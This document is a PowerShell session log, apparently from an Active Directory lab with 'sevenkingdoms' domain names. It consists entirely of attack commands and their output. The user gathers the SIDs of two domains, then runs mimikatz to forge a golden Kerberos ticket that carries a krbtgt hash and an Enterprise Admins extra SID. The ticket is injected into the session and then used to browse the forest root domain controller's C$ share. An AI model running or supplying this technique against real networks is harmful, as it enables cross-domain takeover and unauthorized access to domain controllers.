 PS C:\Users\jon.snow\Downloads> Get-DomainSID -Domain north.sevenkingdoms.local
S-1-5-21-3600105556-770076851-109492085
PS C:\Users\jon.snow\Downloads> Get-DomainSID -Domain sevenkingdoms.local
S-1-5-21-4243769114-3325725031-2403382846
PS C:\Users\jon.snow\Downloads> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:Administrator /domain:north.sevenkingdoms.local /sid:S-1-5-21-3600105556-770076
851-109492085 /sids:S-1-5-21-4243769114-3325725031-2403382846-519 /krbtgt:35400f589a2614495ab9cfcdd0b89eba /ptt
User      : Administrator
Domain    : north.sevenkingdoms.local (NORTH)
SID       : S-1-5-21-3600105556-770076851-109492085
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4243769114-3325725031-2403382846-519 ;
ServiceKey: 35400f589a2614495ab9cfcdd0b89eba - rc4_hmac_nt
Lifetime  : 3/13/2023 8:53:05 AM ; 3/10/2033 8:53:05 AM ; 3/10/2033 8:53:05 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ north.sevenkingdoms.local' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\jon.snow\Downloads> dir \\kingslanding.sevenkingdoms.local\c$
    Directory: \\kingslanding.sevenkingdoms.local\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        8/14/2022   8:03 PM                inetpub
d-----        5/11/2021   9:55 PM                PerfLogs
d-r---        12/7/2022   5:01 AM                Program Files
d-----        5/11/2021   9:41 PM                Program Files (x86)
d-----        8/14/2022   4:17 PM                tmp
d-r---        3/12/2023   4:54 PM                Users
d----l        8/14/2022   6:02 PM                vagrant
d-----        1/16/2023   1:51 PM                Windows
PS C:\Users\jon.snow\Downloads>